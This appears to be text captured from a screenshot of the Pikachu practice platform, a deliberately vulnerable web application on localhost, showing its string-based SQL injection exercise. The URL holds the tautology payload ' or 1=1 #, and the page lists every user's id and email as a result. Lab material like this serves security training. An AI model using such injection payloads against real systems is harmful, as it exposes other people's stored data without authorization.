 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1%27+or+1%3D1+%23&submit=...
点此搜索
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli
字符型注入
点一下提示~
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com